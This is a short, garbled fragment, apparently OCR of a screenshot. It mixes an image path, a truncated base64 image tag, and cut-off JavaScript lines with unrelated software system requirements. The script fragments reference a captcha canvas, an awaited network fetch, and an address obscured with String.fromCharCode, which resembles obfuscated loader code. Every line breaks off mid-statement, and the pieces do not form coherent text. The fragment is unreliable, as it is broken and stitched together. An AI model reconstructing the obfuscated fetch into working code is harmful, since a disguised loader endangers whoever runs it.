
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher